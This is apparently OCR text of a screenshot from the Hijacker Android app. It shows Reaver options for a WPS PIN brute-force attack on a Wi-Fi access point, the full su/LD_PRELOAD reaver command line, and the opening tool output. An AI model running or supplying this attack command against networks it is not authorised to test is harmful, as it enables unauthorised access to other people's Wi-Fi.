 94 22:56
Reaver 12 9
<HIDDEN> (CC:7B:35
PIN delay 1
Locked Delay 60
Use pixie-dust (requires NetHunter chroot)
Ignore Locked State reported by the AP
Terminate each session with EAP FAIL
Use small DH keys to improve crack speed
Running: su -c LD_PRELOAD=/data/user/0/com.hijacker/files/lib/libfakeioctl.so /
data/user/0/com.hijacker/files/bin/reaver -i wlan0 -vv -b CC:7B:35 --
channel 1 -d 1 -l 60 -L -S
##################################################
## nexmon ioctl hook active
## sa_family = ARPHRD_IEEE80211_RADIOTAP
## to change sa_family, set NEXMON_SA_FAMILY
## environment variable to ARPHRD_IEEE80211
##################################################
[+] Switching wlan0 to channel 1
[+] Waiting for beacon from CC:7B:35
STOP